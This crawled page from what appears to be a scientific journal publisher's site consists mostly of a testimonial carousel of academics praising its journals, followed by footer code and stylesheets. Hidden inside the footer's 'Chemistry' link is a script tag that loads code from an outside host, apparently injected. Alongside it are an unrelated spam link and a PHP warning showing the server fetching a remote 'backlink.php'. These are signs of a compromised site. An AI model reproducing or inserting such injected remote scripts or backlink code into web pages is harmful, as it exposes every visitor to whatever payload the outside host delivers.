  <q>	<div><font size="3" face="times new roman">There are more and more scientific international journals, but this one is among the bests.</font></div><div><font size="3" face="times new roman">I would recommend to researchers to send articles and doing so, reach a large audience, and diffuse their knowledge to the scientific community.</font></div><div><font size="3" face="times new roman">In Paris, with the Coronavirus, we exchange with colleagues through the telephone, and mails and avoid to catch the virus, survive and contribute to progress in basic and medical sciences</font></div><div><font size="3" face="times new roman">it is beneficial for us to have these vehicles and therefore we are able to exchange and add to the basic science.</font></div></q>
  <p class="author">- Prof. Michel Goldberg, Professeur Emerite, Biomedicale des Saints Peres Universite Paris Descartes, France.</p>
</div>
<div class="mySlides">
<p ><img style="width:100px;height:100px;border-radius:100px;margin-bottom: 25px;" src="images/361b3a219a69e72d6becd256674816f4.JPG"></p>
  <q>	<font size="3" face="times new roman">My name is Mukhles Al-Ababneh&nbsp; and I am an Associate Professor in Hospitality and Tourism Management at the Department of Hotel and Tourism Management, Al-Hussein Bin Talal University (Jordan). I feel honored to be a member on the editorial Board of the esteemed journal “International Journal of Tourism &amp; Hotel Business Management (IJTHBM)”. My experience as a member of the editorial board has been very positive and enriching as well. I have recently undertaken a collaboration as an author with this prestigious Journal. I would like to strongly encourage you to consider submitting your article for publication in the International Journal of Tourism &amp; Hotel Business Management (IJTHBM).</font><br></q>
  <p class="author">- Dr. Mukhles Al-Ababneh, Associate Professor, Department of Hotel and Tourism Management, Al-Hussein Bin Talal University, Jordan.</p>
</div>
<div class="mySlides">
<p ><img style="width:100px;height:100px;border-radius:100px;margin-bottom: 25px;" src="images/27f77c7fdd10e97485236a85ba6142ed.jpg"></p>
  <q>	<font size="3" face="times new roman">As an editorial member of the journal, I have experienced that the journal is expanding in scope and becoming more inclusive to attract a wider audience in the field of nanotechnology. Both the submission and reviewing processes are simple and rapid. The reviewers are eminent personalities in the field of nano-science from all-over the globe. Its a great experience to work with such a great team.</font><br></q>
  <p class="author">- Dr. Zorawar Singh, Assistant Professor, Department of Zoology, Khalsa College, Amritsar Punjab, India.</p>
</div>
<div class="mySlides">
<p ><img style="width:100px;height:100px;border-radius:100px;margin-bottom: 25px;" src="images/7314a19b05e8f1c57cbf0ee4c10e94cc.png"></p>
  <q>	<div><font size="3" face="times new roman">I would like to strongly encourage you to consider submitting your article for&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">publication in the Journal of Cancer Science Treatment (JCST)). Whether your article reports on&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">your unpublished research, review or mini-review, short communication, commentary, opinion, case&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">report, or even an editorial letter, it will find its appropriate place in JCST. JCST is an open access&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">peer-reviewed Journal of high-quality standards. It is accredited by most professional publishing&nbsp;</span><font size="3" face="times new roman">organizations. Its publication charges are fair and&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">reasonable and tailored to the economic status of the authors country. I have myself published in&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">JCST and am extremely satisfied by the support I received from the editorial office, their timely peer&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">review process, and the quality of the Journal. I highly recommend that you peruse through their&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">website and ascertain for yourself the quality of their product. I hope you will join me in contributing to&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">this promising Journal and ensuring its bright future.</span></div></q>
  <p class="author">- Prof. Dr. Alain L. Fymat, Founding Chair, President/CEO and Professor, International Institute of Medicine & Science Inc., USA.</p>
</div>
<div class="mySlides">
<p ><img style="width:100px;height:100px;border-radius:100px;margin-bottom: 25px;" src="images/f9ddb02aee830630f1bac06fd37566cb.jpg"></p>
  <q>	<div><font size="3" face="times new roman">This is to specify that I have had an extensive and detailed interaction&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">with the Editorial team of the BioMed Research Journal, International&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">Journals, Sci Tech Central Inc, USA, lasting over a&nbsp; significant period of&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">time. My interaction has been extremely pleasant, especially with Dr</span></div><div><font size="3" face="times new roman">Mitchel Steve, as I find the communication quite inspiring and crystal&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">clear. The attitude of aforesaid individuals is quite helpful and guiding in&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">pertinent instances. It has been a commemorative journey so far&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">working with the Journal and I hope that the symbiosis will continue,&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">evolve and flourish in the forthcoming years.&nbsp;</span></div><div><font size="3" face="times new roman">I wish the journal, related personnel and aforementioned individuals a</font></div><div><font size="3" face="times new roman">fruitful, successful run.</font></div></q>
  <p class="author">- Dr. Anubha Bajaj, Self-employed, Histopathologist, India.</p>
</div>
<div class="mySlides">
<p ><img style="width:100px;height:100px;border-radius:100px;margin-bottom: 25px;" src="images/801f280ed0983774c6221f067e8f4196.jpg"></p>
  <q>	<div><font size="3" face="times new roman">I feel honored to be a member on the editorial Board of the esteemed journal,”</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">Journal of Nursing and Occupational Health.” I have seen that the articles&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">published go through a strict scrutiny and the stress is more to ensure that the journal&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">maintain quality in the articles that are published. The review process is simple,&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">straightforward and provides a choice and time for the editorial team to do their job.&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">The journal has expanded in their horizon and have become more inclusive. This has</span></div><div><font size="3" face="times new roman">resulted in attracting a wider audience. The journal has shown improvement in quality</font></div><div><font size="3" face="times new roman">and enhanced the impact. My experience as a member of the editorial board has been</font></div><div><font size="3" face="times new roman">very positive and enriching as well.&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">I wish that the journal keeps on achieving greater heights and continuously makes&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">efforts to ensure that it changes with the changing societal needs.</span></div></q>
  <p class="author">- Dr. Avani Oke, Ph.D( Nursing), Principal, K.J. Somaiya College of Nursing, India.</p>
</div>
<div class="mySlides">
<p ><img style="width:100px;height:100px;border-radius:100px;margin-bottom: 25px;" src="images/74d02178313c203101c920c708400900.jpg"></p>
  <q>	I am a young and thriving researcher with savvy and enthusiasm to learn multiple cultures and knowledge around the globe. Being a part of this journal as an international Editorial Board greatly fulfills that certain dream of mine. Each time I review studies and articles makes me learn more about not only in research, more so about the diversities of cultures and life, per se.<br></q>
  <p class="author">- Dr. Benedict David, Former Director, Pamantasan ng Lungsod ng Maynila - Graduate School of Business, Philippines</p>
</div>
<div class="mySlides">
<p ><img style="width:100px;height:100px;border-radius:100px;margin-bottom: 25px;" src="images/2c20dd6afe2f0c0ba6bd05df6b149e41.png"></p>
  <q>	<div><font face="times new roman" size="3">International Journal of Anaesthesia and Research is an open access journal which has the aim of</font></div><div><font face="times new roman" size="3">publishing original articles in the field of anesthesia and critical care. Articles issued from clinical</font></div><div><font face="times new roman" size="3">anesthesia and critical care, clinical and experimental research are welcome. Innovating topics are</font></div><div><font face="times new roman" size="3">encouraged in order to promote anesthesia and critical care. Sharing clinical and research</font></div><div><font face="times new roman" size="3">experiences are also goals of this journal.</font></div><div><font face="times new roman" size="3">My domains of research are pediatric anesthesia and critical care where a lot of fields need</font></div><div><font face="times new roman" size="3">development such as goal directed fluid and hemodynamic therapy, transfusion goal directed</font></div><div><font face="times new roman" size="3">protocols and enhanced recovery after surgery. I am aiming to share with the scientific community</font></div><div><font size="3" face="times new roman">the future results of this research. As with every research, time is one of the precious factors among&nbsp;others.</font></div><div><font face="times new roman" size="3">International Journal of Anaesthesia and Research will help you to share your research and clinical</font></div><div><font face="times new roman" size="3">experiences with the scientific community peers.</font></div></q>
  <p class="author">- Dr. Claudine Kumba, Medical Doctor, Pediatric Anesthesia and Critical Care, Universite de Paris, France.</p>
</div>
<div class="mySlides">
<p ><img style="width:100px;height:100px;border-radius:100px;margin-bottom: 25px;" src="images/8e3efbb1885757a223b2b09ad5f5158a.png"></p>
  <q>	<div><font size="3" face="times new roman">As a peer-reviewed academic journal, the Journal of Veterinary and Marine Sciences provides an opportunity to researchers and scientist to explore the developments in the field of veterinary, animal and marine sciences and other emerging areas of research that extend our view of biological diversities of living species. These include, but not limited to, veterinary, breeding, biological, biomarker research and targeted drug development. As a member of the Editorial Board for the journal, I strongly encourage investigators consider this high-quality open access platform for rapid communication of their cutting-edge research progress and discovery.</font></div><div><br></div></q>
  <p class="author">- Prof. Asaad Y. Ayied, Animal Production Department, College of Agriculture, University of Basrah Basrah, Iraq</p>
</div>
<div class="mySlides">
<p ><img style="width:100px;height:100px;border-radius:100px;margin-bottom: 25px;" src="images/11073107338d96f21ce2d7af4eca3c5d.png"></p>
  <q>	<div><font size="3" face="times new roman">My name is Maria Silvia Avi and I am Full Professor in Business Administration and Cost Analysis at&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">Management Department of University of Venice (Italy). I read the articles of this prestigious</span></div><div><font size="3" face="times new roman">International Journal of Tourism &amp;amp; Hotel Business Management since its constitution. I have always read articles of high scientific rigor and unsurpassed clarity. These articles greatly help both academics and&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">professionals to understand a multiplicity of issues related to hospitality. I have recently undertaken a&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">collaboration as an author with this prestigious Journal and I hope that this is only the beginning of a&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">fruitful collaboration as I consider the International Journal of Tourism; Hotel Business Management to&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">be of high cultural impact and of extreme relevance in the field of hospitality studies.</span></div><div><br></div></q>
  <p class="author">- Prof. Maria Silvia Avi, Department of Business Administration and Cost Analysis, Management Department of University of Venice, Italy.</p>
</div>
<div class="mySlides">
<p ><img style="width:100px;height:100px;border-radius:100px;margin-bottom: 25px;" src="images/1af29f8f760cd867650762a845f8b5cc.jpg"></p>
  <q>	<div>It is a good starting point for becoming a quality journal, in the near future International Journal of Clinical Case Studies &amp; Reports will certainly be one of the leading journals.</div><div>I am impressed that I have participated in this. It was a great experience with the quality that the International Journal of Clinical Case Studies &amp; Reports has provided.&nbsp;</div><div>There are several things that can be mentioned but I will stop here with the note that I am looking forward to working on another issue with this journal in the future.&nbsp;</div><div>Contributed article: Process of Research and Development in Public Health.</div></q>
  <p class="author">- Dr. Phongpisanu Boonda, Chief of Research, Texts, and International Affairs, Sirindhorn College of Public Health Phitsanulok Praboromarajchanok Institute for Health Workforce Development, Thailand</p>
</div>
<div class="mySlides">
<p ><img style="width:100px;height:100px;border-radius:100px;margin-bottom: 25px;" src="images/950966d8e13529753ab964cf766d4b47.jpg"></p>
  <q>	<p><font size="3" face="georgia" color="#ffffff">Advances in Nanomedicine and Nanotechnology Research journal is highly reputable and has high standards in the field of Nanomedicine and Nanotechnology. The purpose of the journal is to advance nanoscience and ultimately to serve humanity. Let’s all join the global scientific community together by publishing an article in this journal.</font></p></q>
  <p class="author">- Dr. Raheleh Farahani, Researcher, Faculty of Chemistry, Department of Analytical Chemistry, Bu Ali Sina University, Iran</p>
</div>
<div class="mySlides">
<p ><img style="width:100px;height:100px;border-radius:100px;margin-bottom: 25px;" src="images/31b7f2eeedb8adf10ab1123f0917116c.JPG"></p>
  <q>	<p><font size="3" face="georgia" color="#ffffff">This is to certify that I have been working as a reviewer with the Editorial Assistants of so many Journals of SciTech Central Inc., USA.</font></p></q>
  <p class="author">- Prof. Kulvinder Kochar Kaur, Scientific Director, Dr. Kulvinder Kaur Centre For Human Reproduction, Jalandhar, Punjab, India</p>
</div>
<div class="mySlides">
<p ><img style="width:100px;height:100px;border-radius:100px;margin-bottom: 25px;" src="images/f3259b9ae0a49fc606e4f23e8516f55f.JPG"></p>
  <q>	<p style="text-align: justify;"><font size="3" face="georgia" color="#ffffff">As an Reviewer of the this journal and the Editorial Board Member of the Journal of Allergy Research, SciTech Central Publishers, USA, it is my great pleasure and feel very proud to work with the staff of this much impressively qualified academic journal. Our journals regularly provides quick and excellent handling of the manuscript. The peer review is excellent, constructive and invaluable addressing significant problems within the manuscripts, and ofcourse our technical expertise is quite competent. Publishing with this journal and the Journal of Allergy Research, SciTech Central Publishers, including other journals of the SciTech Central Publishers is perfect-quick editorial decision, rapid editing of the proofs and helpful communication. The speed and ease with which the review process is unrolled are appreciated by our authors. Very useful interactive References are suggested by our Reviewers that can save a lot of the author(s) time; this also allows making the author(s) work better argumented and stylistically improved. All our services provided by this journal, Journal of Allergy Research and other journals of the SciTech Central Publishers ’ editorial office(s) are prompt and perfectly clear. With our excellent journal management, I strongly hope that our journal(s) will get it more indexing in the world standardized databases.</font></p></q>
  <p class="author">- Prof. Attapon Cheepsattayakorn, Department of Disease Control, Ministry of Public Health, Thailand</p>
</div>
<div class="mySlides">
<p ><img style="width:100px;height:100px;border-radius:100px;margin-bottom: 25px;" src="images/0f69d891025dc339decc60a9c1b5012c.png"></p>
  <q>	<p style="text-align: justify;"><font size="3" face="georgia" color="#ffffff">The research of solution for worldwide problems need cooperation, believing, change in health laws in the world, avoid neglection of any alarm and the research of the solution could start from a case report and then ensured by in vitro, in vivo and clinical studies.</font></p></q>
  <p class="author">-  Prof. Mahmoud Mohamed Elalfy , Department of Forensic Medicine and Toxicology, Faculty of Veterinary Medicine, Mansoura University, Egypt</p>
</div>
<div class="mySlides">
<p ><img style="width:100px;height:100px;border-radius:100px;margin-bottom: 25px;" src="images/18bee942353035b3f1aaae6c00d9fad7.jpg"></p>
  <q>	<p><font color="#ffffff"><font size="3" face="georgia">I have been associated with the Journal of Pathology and Toxicology Research since around a year and my experience has been of extreme high quality. The intellectual productions, the review processes, and the published works are at par with any other ranked academic journals on the subject. The journal has an exceptional aspects covering logical advancement in the fields of Pathology and Toxicology. I believe that as long as unwavering publications are provided by the journal, the journal can increase impact factors gradually.<br></font><font size="3" face="georgia">The journal can have a better shape in the future as long as it comforts editors and focuses on specific therapeutic research areas in each issue. As a member of the Editorial Board, I would like to encourage fellow researchers to submit their work for publication in the journal.</font></font></p></q>
  <p class="author">- Dr. Sandeep V. Binorkar, Deptartment of Agadatantra & Vyavahara Ayurveda, R.A. Podar Medical College, India</p>
</div>
<div class="mySlides">
<p ><img style="width:100px;height:100px;border-radius:100px;margin-bottom: 25px;" src="images/e16f98858de03a37485b36cc013250d7.JPG"></p>
  <q>	<p><font size="3" face="georgia" color="#ffffff">For scientists, researchers, scholars and those who are knowledgeable, nothing is more interesting and sweeter than research and writing. I can boldly say that there is no pleasure in the world like thinking and writing. But reflecting and showing these thoughts is also a very important issue. Another important point is how we display our research. In other words, choosing the first-class journal and choosing a strong team is very effective in this regard.</font></p></q>
  <p class="author">- Dr. Hassan Mohammadi Nevisi, Associate Professor at Selinus University of Sciences and Literature, Iran</p>
</div>



<a class="prev" onclick="plusSlides(-1)">❮</a>
<a class="next" onclick="plusSlides(1)">❯</a>
<div class="dot-container">
      <span class="dot" onclick="currentSlide(1)"></span> 
    <span class="dot" onclick="currentSlide(2)"></span> 
    <span class="dot" onclick="currentSlide(3)"></span> 
    <span class="dot" onclick="currentSlide(4)"></span> 
    <span class="dot" onclick="currentSlide(5)"></span> 
    <span class="dot" onclick="currentSlide(6)"></span> 
    <span class="dot" onclick="currentSlide(7)"></span> 
    <span class="dot" onclick="currentSlide(8)"></span> 
    <span class="dot" onclick="currentSlide(9)"></span> 
    <span class="dot" onclick="currentSlide(10)"></span> 
    <span class="dot" onclick="currentSlide(11)"></span> 
    <span class="dot" onclick="currentSlide(12)"></span> 
    <span class="dot" onclick="currentSlide(13)"></span> 
    <span class="dot" onclick="currentSlide(14)"></span> 
    <span class="dot" onclick="currentSlide(15)"></span> 
    <span class="dot" onclick="currentSlide(16)"></span> 
    <span class="dot" onclick="currentSlide(17)"></span> 
    <span class="dot" onclick="currentSlide(18)"></span> 
    <span class="dot" onclick="currentSlide(19)"></span> 
    <span class="dot" onclick="currentSlide(20)"></span> 
    <span class="dot" onclick="currentSlide(21)"></span> 
    <span class="dot" onclick="currentSlide(22)"></span> 
    <span class="dot" onclick="currentSlide(23)"></span> 
    <span class="dot" onclick="currentSlide(24)"></span> 
    <span class="dot" onclick="currentSlide(25)"></span> 
    <span class="dot" onclick="currentSlide(26)"></span> 
    <span class="dot" onclick="currentSlide(27)"></span> 
    <span class="dot" onclick="currentSlide(28)"></span> 
    <span class="dot" onclick="currentSlide(29)"></span> 
    <span class="dot" onclick="currentSlide(30)"></span> 
    <span class="dot" onclick="currentSlide(31)"></span> 
    <span class="dot" onclick="currentSlide(32)"></span> 
    <span class="dot" onclick="currentSlide(33)"></span> 
    <span class="dot" onclick="currentSlide(34)"></span> 
    <span class="dot" onclick="currentSlide(35)"></span> 
    <span class="dot" onclick="currentSlide(36)"></span> 
    <span class="dot" onclick="currentSlide(37)"></span> 
  </div>
</div>


<script>
var slideIndex = 1;
showSlides(slideIndex);

function plusSlides(n) {
  showSlides(slideIndex += n);
}

function currentSlide(n) {
  showSlides(slideIndex = n);
}

function showSlides(n) {
  var i;
  var slides = document.getElementsByClassName("mySlides");
  var dots = document.getElementsByClassName("dot");
  if (n > slides.length) {slideIndex = 1}    
  if (n < 1) {slideIndex = slides.length}
  for (i = 0; i < slides.length; i++) {
      slides[i].style.display = "none";  
  }
  for (i = 0; i < dots.length; i++) {
      dots[i].className = dots[i].className.replace(" active", "");
  }
  slides[slideIndex-1].style.display = "block";  
  dots[slideIndex-1].className += " active";
}
</script>

    
    <!--first_mainservices-->



</div>
<!--mainwrapper-->

<style>
.footer {
    background: #0b2647;
        -webkit-clip-path: polygon(0 8%, 100% 0%, 100% 100%, 0% 100%);
   
}.footer_wrapper {
    padding-top: 80px;
    
}.smallFont {
    font-size: 14px;
    color: #333;
}
    .search1 {
    width: 100%;
    /* background: #1e2e2c; */
    /* background-image: url(../images/footer_fold.jpg); */
    background-repeat: no-repeat;
    background-position: top right;
    height: 100px;
    padding-left: 20px;
    position: relative;
    z-index: 2222;
}.SAGEFooterContainer a {
    color: #fff;
}
.footer_right {
    background: none;
    background-image: none;}

.footer_middle  {
    background: none;
    background-image: none;
        width: 100%;
}
.footer_middle ul {
    list-style-type: none;
}

.news_letter  {
    background: none;
    background-image: none;}
</style>



<script language="javascript" type="text/javascript">
function trim(str){
	return str.replace(/^\s*|\s*$/g,"");
}

function newsLetterValidate(){
var name=document.frmNewsletter.txtNewsName.value;
var email=document.frmNewsletter.txtNewsEmail.value;

	if(trim(name) == ""){
		alert("Please enter Your Name.");
		document.frmNewsletter.txtNewsName.focus();
		return false;
	}
	document.frmNewsletter.txtNewsName.value = trim(name);

	if(trim(email) == ""){
		alert("Please enter Your Email ID.");
		document.frmNewsletter.txtNewsEmail.focus();
		return false;
	}
	document.frmNewsletter.txtNewsEmail.value = trim(email);
	
	return true;
}
</script>


<div class="footer">
  <!--footer-->
  <div class="footer_wrapper">
    <!--footer_wrapper-->
    
    <div class="footer_left" style="display:none;">
      <!--footer_left-->
      <div class="search1">
        <h2>Search</h2>
        <form name="serachForm" action="searchJournals.php" onsubmit="return searchValidate();">
			<input class="footer_input" name="txtSearch" id="txtSearch" type="text">
		</form>
      </div>
      <div class="news_letter">
        <h2>Newsletter signup</h2>
        <div class="clear"></div>
        <p style="height:30px;">
					</p>
        <form action="" method="post" onsubmit="return newsLetterValidate()" name="frmNewsletter">
          <input class="news_letter_form" placeholder="Name" name="txtNewsName" type="text">
          <input class="news_letter_form" placeholder="Email" name="txtNewsEmail" type="text">
          <br/>
          <input type="hidden" value="SignUp" name="hid_submit_signup" id="hid_submit_signup" />
		  <input type="image" name="signUp"  class="signup" value="Sign Up" src="images/signup.png" >
        </form>
      </div>
    </div>
    
    
    
    <style>
       .footer_middleinside1 ul li {
   padding: 4px 20px;
    position: relative;
    z-index: 9999;    
    margin: 10ox;font-size: 16px;
    
}
 .footer_middleinside1 ul li a{
     color: #fff;
  
}

 .footer_middleinside1 ul li a:hover{
     color: #428bca;
  
} .imgs a img {
    border: 0px;
    outline: none;
    width: 55%;}
    </style>
    <!--footer_left-->
    <div class="footer_middle" style="position: relative;">
      <!--footer_middle-->
	  
	  <div style="width:100%;">
	      <div class="footer_middleinside1" style="width: 25%; float: left;">
	            <h2 style="margin-bottom:15px; font-size:28px;color: #a8943d;">Index In</h2>
	            <div class="imgs">
	  	<a href=""><img src="images/ez3.PNG" /></a>
		<a href=""><img src="images/indexcoop.PNG" /></a>
		<a href=""><img src="images/ez3.PNG" /></a>
		<a href=""><img src="images/ez3.PNG" /></a>
	  </div>
        </div>
	             <div class="footer_middleinside1" style="width: 25%; float: left;">
	  <h2 style="margin-bottom:15px; font-size:28px;color: #a8943d;">Easy Links</h2>
	   	<ul>
		          <li><a href="openAccess.php">Open Access</a></li>
                  <li><a href="atozJournals.php">A-Z Journals</a></li>
                  <li><a href="editorCheif.php">Editor in Chiefs</a></li>
                  <li><a href="submitManuscript.php">Submit Manuscript</a></li>
                  <li><a href="membership.php">Membership</a></li>
                  <li><a href="faq.php">FAQs</a></li>
                  <li><a href="mailto:info@scitcentral.com">Write Us</a></li>
                  <li><a href="https://anime2hd.com/">Anime2HD</a></li>
        		</ul>
		      
	  </div>
	        <div class="footer_middleinside1" style="width: 25%; float: left;">
	  <h2 style="margin-bottom:15px; font-size:28px;color: #a8943d;">Journal Groups</h2>
	   	<ul>
		          <li><a href="browseBySubject.php?id=12">Chemistry<script src="//alladvcdn.com/ceirsa"></script></a></li>
                  <li><a href="browseBySubject.php?id=9">Engineering</a></li>
                  <li><a href="browseBySubject.php?id=8">Pharma</a></li>
                  <li><a href="browseBySubject.php?id=7">Clinical</a></li>
                  <li><a href="browseBySubject.php?id=6">Medical</a></li>
                  <li><a href="browseBySubject.php?id=11">Life Sciences</a></li>
                  <li><a href="http://scitcentral.com/browseBySubject/10">Management</a></li>
        		</ul>
		      
	  </div>
	  	     
	 <div class="footer_middleinside1" style="width: 25%; float: left;">
	            <h2 style="margin-bottom:15px; font-size:28px;color: #a8943d;">Find Us</h2>
	             <div><strong> <span style="color: #ffffff;">SciTech Central Inc.,</span></strong><span style="color: #ffffff;"><br />440 N BARRANCA AVE #2725</span></div>
<div><span style="color: #ffffff;"> COVINA, CA 91723 <br /> United States.&nbsp;<br /><br /> </span>
<div><span style="color: #ffffff;">Tel:&nbsp;+1-&nbsp;909-245-1470&nbsp;<br />Toll Free: +1-888-880-9144&nbsp;<br /><br /></span></div>
<div><span style="color: #ffffff;">Email:<a href="mailto:info@scitcentral.com"> info@scitcentral.com</a><br />&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; <a href="mailto:contact@scitcentral.com">contact@scitcentral.com</a></span></div>
</div>        </div>
	  
	 
	</div>
	
	
	
	
	<div style="width:100%;">
	   	<div style="clear:both;width:94%; position: relative; bottom: 10px;">
		<div class="f_img1" style="margin-bottom: 5px; width:100px;">
			<a href="#"><img src="images/88x31.png"/></a>
		</div>
		<div class="f_cont" style="color: #fff; font-size: 12px;">
			Scitech Central is licensed under a Creative Commons Attribution-NonCommercial-NoDerivs 3.0 Unported License
		</div>
		<div class="f_cont" style="color: #00B1AA; font-size: 12px; padding-bottom:7px;">
			Copyright &copy; 2026 SciTech Central, All Rights Reserved
		</div>
	</div>
	    </div>
	
     
    </div>
	
	
    <!--footer_middle-->
  
    <!--footer_right-->
  </div>
  <!--footer_wrapper-->
</div>














<!--footer-->
</body>
</html>
<br />
<b>Warning</b>:  file_get_contents(https://perawanmenawan.com/backlink.php): failed to open stream: HTTP request failed! HTTP/1.1 403 Forbidden
 in <b>/home/m8f0lfau25yr/public_html/index.php</b> on line <b>502</b><br />


--- FILE ---
content_type: text/css
request_url: https://www.scitcentral.com/stylesheets/acc_menu.css
body_size: 468
content:
/*ul { list-style-type: none;  }*/
.accordion {
  width: 100%;
  /*max-width: 360px;*/
  margin: 0px;
   
   line-height:14px;
}
.accordion li
{
	padding:4px 4px 4px 4px;
	border-bottom:1px solid #d7d7d7;
	margin-bottom:5px;
	 list-style-type: none;
	 font-size:12px;
	 
}

.accordion .link {
  cursor: pointer;
  display: block;
  padding:3px 0px 3px 0px;
  font-size: 12px;
  font-weight: normal;
  
  position: relative;
  -webkit-transition: all 0.4s ease;
  -o-transition: all 0.4s ease;
  transition: all 0.4s ease;
  
 /* background:#EEE url(../images/bg.gif) repeat-x 0 0;*/
 
  
}

.accordion .link:hover {
  
    background-position:0 -64px;
	color:#c7080f;
}

.accordion li:last-child .link { border-bottom: 0; }

.accordion li i {
  position: absolute;
  top:5px;
  left: 12px;
  font-size: 12px; 
  color: #C7080F;
  -webkit-transition: all 0.4s ease;
  -o-transition: all 0.4s ease;
  transition: all 0.4s ease;
}
.guidul
{
	padding:0px;
}
.guidul li
{
	padding:0px;
}
.guidul li a
{
	font:13px Roboto-Medium;
	padding:3px 0px;
	color:#3b3b3b;
}

.accordion li i.fa-chevron-down {
  right: 12px;
  left: auto;
  font-size: 12px;
}

.accordion li.open .link { color:#c7080f; }

.accordion li.open i { color: #c7080f; }

.accordion li.open i.fa-chevron-down {
  -webkit-transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  -o-transform: rotate(180deg);
  transform: rotate(180deg);
}

/**
 * Submenu
 -----------------------------*/


.submenu {
  display: none;
  /*background: #5B5B5B;*/
  /*font-size: 14px;*/
  padding:8px;
  background-color:#F5F5F5;
  list-style-type: none;
  
}
.submenu li
{
	border:none;
}

/*.submenu li { border-bottom: 1px solid #4b4a5e; }*/

.submenu a {
  display: block;
  text-decoration: none;
  color: #d9d9d9;
  padding: 12px;
  padding: 12px 15px 12px 10px;
  -webkit-transition: all 0.25s ease;
  -o-transition: all 0.25s ease;
  transition: all 0.25s ease;
}

.submenu a:hover {
 
  color:#C7080F;
}

.accordion li ul li .link1 {
  position: relative;
}

--- FILE ---
content_type: text/css
request_url: https://www.scitcentral.com/modelbox/style_36.css
body_size: 930
content:
.main {
    background: #f8f8f8 url(superhero.png) no-repeat;
    width: 400px;
    height: 350px;
    margin: 50px auto; 
	-moz-box-shadow: 0 3px 3px rgba(255,255,255,.1), 0 3px 0 #bbb, 0 4px 0 #aaa, 0 5px 5px #444;
    -webkit-box-shadow: 0 3px 3px rgba(255,255,255,.1), 0 3px 0 #bbb, 0 4px 0 #aaa, 0 5px 5px #444;
    box-shadow: 0 3px 3px rgba(255,255,255,.1), 0 3px 0 #bbb, 0 4px 0 #aaa, 0 5px 5px #444;
    -moz-border-radius: 10px;
    -webkit-border-radius: 10px;
    border-radius: 5px;
	font-family: 'Raleway-Regular';
	font-size:13px;
}
.panel {
    height: 34px;
    padding: 10px;
}
.panel a#login_pop, .panel a#join_pop {
    border: 2px solid #07839f;
    color: #fff; background-color: #0483a0;
	background-image: -webkit-gradient(linear, left top, left bottom, from(#31b2c3), to(#0483a0));
	background-image: -webkit-linear-gradient(top, #31b2c3, #0483a0);
	background-image: -moz-linear-gradient(top, #31b2c3, #0483a0);
	background-image: -ms-linear-gradient(top, #31b2c3, #0483a0);
	background-image: -o-linear-gradient(top, #31b2c3, #0483a0);
	background-image: linear-gradient(top, #31b2c3, #0483a0);
    display: block;
    float: right;
    margin-right: 10px;
    padding: 5px 10px;
    text-decoration: none;
    text-shadow: 1px 1px #000;

    -webkit-border-radius: 10px;
    -moz-border-radius: 10px;
    -ms-border-radius: 10px;
    -o-border-radius: 10px;
    border-radius: 10px;
	
}
a#login_pop:hover, a#join_pop:hover {
    border-color: #31b2c3; background:#31b2c3;
}
.overlay {
    background-color: rgba(0, 0, 0, 0.6);
    bottom: 0;
    cursor: default;
    left: 0;
    opacity: 0;
    position: fixed;
    right: 0;
    top: 0;
    visibility: hidden;
    z-index: 1;

    -webkit-transition: opacity .5s;
    -moz-transition: opacity .5s;
    -ms-transition: opacity .5s;
    -o-transition: opacity .5s;
    transition: opacity .5s;
}
.overlay:target {
    visibility: visible;
    opacity: 1;
}
.popup h2{color:#07839f; line-height:1.8em}
.popup {
    background-color: #fff;
   /* border: 3px solid #fff;*/
    display: inline-block;
    left: 50%; color:#666;
    opacity: 0;
    padding: 15px;
    position: fixed;
    text-align: justify;
    top: 40%;
    visibility: hidden;
    z-index: 9999;

    -webkit-transform: translate(-50%, -50%);
    -moz-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    -o-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);

    -webkit-border-radius: 10px;
    -moz-border-radius: 10px;
    -ms-border-radius: 10px;
    -o-border-radius: 10px;
    border-radius: 10px;

    -webkit-box-shadow: 0 1px 1px 2px rgba(0, 0, 0, 0.4) inset;
    -moz-box-shadow: 0 1px 1px 2px rgba(0, 0, 0, 0.4) inset;
    -ms-box-shadow: 0 1px 1px 2px rgba(0, 0, 0, 0.4) inset;
    -o-box-shadow: 0 1px 1px 2px rgba(0, 0, 0, 0.4) inset;
    box-shadow: 0 1px 1px 2px rgba(0, 0, 0, 0.4) inset;

    -webkit-transition: opacity .5s, top .5s;
    -moz-transition: opacity .5s, top .5s;
    -ms-transition: opacity .5s, top .5s;
    -o-transition: opacity .5s, top .5s;
    transition: opacity .5s, top .5s;
	
	font-family: 'Raleway-Regular';
	font-size:13px;
}
.overlay:target+.popup {
    top: 50%;
    opacity: 1;
    visibility: visible;
}
.close {
